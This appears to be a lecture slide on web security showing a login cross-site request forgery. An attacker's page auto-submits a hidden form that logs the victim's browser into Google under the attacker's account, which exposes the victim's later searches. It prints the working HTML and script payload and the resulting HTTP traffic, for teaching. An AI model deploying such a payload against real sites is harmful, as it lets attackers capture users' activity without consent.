 Referer Header Helps, Right?

Victim Browser

www.attacker.com

www.google.com

GET /blog HTTP/1.1

<form action=https://www.google.com/login method=POST target=invisibleframe>
<input name=username value=attacker>
<input name=password value=xyzzy>
</form>
<script>document.forms[0].submit()</script>

POST /login HTTP/1.1
Referer: http://www.attacker.com/blog
username=attacker&password=xyzzy

HTTP/1.1 200 OK
Set-Cookie: SessionID=ZA1Fa34

GET /search?q=llamas HTTP/1.1
Cookie: SessionID=ZA1Fa34

Web History for attacker
Apr 7, 2008
9:20pm Searched for llamas

slide 22